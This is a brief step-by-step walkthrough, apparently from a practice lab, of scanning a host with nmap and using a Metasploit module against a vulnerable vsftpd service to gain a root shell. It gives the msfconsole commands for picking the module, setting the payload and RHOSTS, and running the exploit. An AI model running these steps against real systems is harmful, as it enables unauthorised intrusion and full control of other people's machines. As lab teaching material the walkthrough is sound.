- SCANNING
use nmap tool to scan the ip address
nmap ip -A
ftp version - vsftpd 2.3.42. Launch Metasploit Framework
msfconsolelaunch msfconsole and search the version of ftp

use 0 (module number)
show payloads
set payload 0

After setting payload we need to check options Required for payload working
set RHOSTS
set RHOSTS <target ip>
use the run or exploit command

now we are root